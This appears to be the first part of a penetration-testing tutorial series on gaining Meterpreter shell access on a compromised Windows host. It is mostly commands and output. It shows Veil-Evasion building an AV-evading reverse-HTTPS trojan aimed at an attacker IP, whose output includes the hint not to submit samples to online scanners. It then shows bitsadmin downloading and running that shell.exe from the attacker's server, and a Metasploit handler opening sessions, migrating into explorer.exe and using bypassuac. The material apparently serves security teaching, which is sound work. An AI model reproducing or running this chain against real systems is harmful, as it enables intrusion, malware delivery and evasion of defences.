Part One: Gaining Meterpreter Shell Access

In our previous articles, we were primarily looking at how an attacker would create exploit code to take advantage of vulnerabilities in a computer system. These articles will carry on where we left off, having just compromised a host on the target network. The below diagram shows the initial connection from the attacker’s host to the compromised host which is running an FTP server. 
| ../Veil-Evasion.py -p python/meterpreter/rev_https_contained -c LHOST=128.66.56.1 LPORT=443 use_pyherion=N –overwrite -o shell ======================================================================= Veil-Evasion | [Version]: 2.20.3 ========================================================================= [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework ========================================================================= [*] Executable written to: /usr/share/veil-output/compiled/shell.exe Language: python Payload: python/meterpreter/rev_https_contained Required Options: LHOST=128.66.56.1 LPORT=443 compile_to_exe=Y inject_method=virtual use_pyherion=N Payload File: /usr/share/veil-output/source/shell.py Handler File: /usr/share/veil-output/handlers/shell_handler.rc [*] Your payload files have been generated, don’t get caught! [!] And don’t submit samples to any online scanner! 😉 |
Figure 1: Trojan Creation
We can download the Trojan from our attacker’s system on the internet to the compromised host using Microsoft’s Background Intelligent Transfer Service (BITS), as shown in the figure below:
| nc -vv -l -p 443 listening on [any] 443 … Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:Program Files (x86)PMSoftwaresws> cd c: C:> bitsadmin /create file C:> bitsadmin /addfile file http://128.66.56.1/shell.exe C:UsersPublic C:> bitsadmin /resumedownload C:> bitsadmin /listBITSADMIN version 3.0 [ 7.5.7601 ] BITS administration utility. (C) Copyright 2000-2006 Microsoft Corp. {DAFE5FB0-4365-41FE-8F6F-78E673EF7C17} ‘download’ TRANSFERRED 1 / 1 11510 / 11510 Listed 1 job(s). C:> C:userspublicshell.exe |
Figure 2: Downloading and executing the Trojan
From the attacker’s system, we can see we have received a connection from the compromised host:
| msf exploit(handler) > [*]128.66.77.89:63159 Request received for /INITM… [*]128.66.77.89:63159 Staging connection for target /INITM received… [*] Meterpreter session 1 opened (128.66.56.1:443 -> 128.66.77.89:63159) at 2015-06-17 12:22:39 +0200 [*]128.66.77.89:63161 Request received for /INITM… [*]128.66.77.89:63161 Staging connection for target /INITM received… [*] Meterpreter session 2 opened (128.66.56.1:443 -> 128.66.77.89:63161) at 2015-06-17 12:22:40 +0200 [*] Session ID 1 (128.66.56.1:443 -> 128.66.77.89:63159) processing AutoRunScript [*] Running command run post/windows/manage/smart_migrate [*] Attempting to move into explorer.exe for current user… [+] Migrating to 7380 [+] Successfully migrated to process 7380 msf exploit(bypassuac) > sessions Active sessions =============== Id Type Information Connection — —- ———– ———- 1 meterpreter x64/win64 BORDERGATEjohn.smith@ DESK01 128.66.56.1:443 -> 128.66.77.89:63159 (192.168.1.90) msf exploit(bypassuac) > sessions -i 1 [*] Starting interaction with 1… meterpreter > sysinfo Computer : DESK01 OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x64 System Language : en_GB Meterpreter : x64/win64 |
Figure 3: A session is created on the attacker host
As per the figure below, we now have an outbound connection to our system from the compromised host using a Meterpreter session. In the next part of the series, we will elevate the privileges we have on this host to gain further access.